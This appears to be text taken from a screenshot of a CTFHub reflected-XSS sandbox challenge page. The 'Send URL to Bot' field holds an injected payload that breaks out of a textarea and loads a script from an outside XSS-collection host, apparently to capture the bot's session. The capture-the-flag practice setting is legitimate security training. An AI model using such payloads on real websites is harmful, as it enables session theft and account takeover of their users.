 challenge-12b9e46f44aa148d.sandbox.ctfhub.com:10800/?name=CTFHub
新手上路 常用网址 京东商城 其他书签
XSS Reflex
What's your name CTFHub Submit
Hello, CTFHub
Send URL to Bot enge-12b9e46f44aa148d.sandbox.ctfhub.com:10800/?name=</tExtArEa>'"><sCRiPt sRC=//xss8.cc/Rnz4></sCrIpT> Send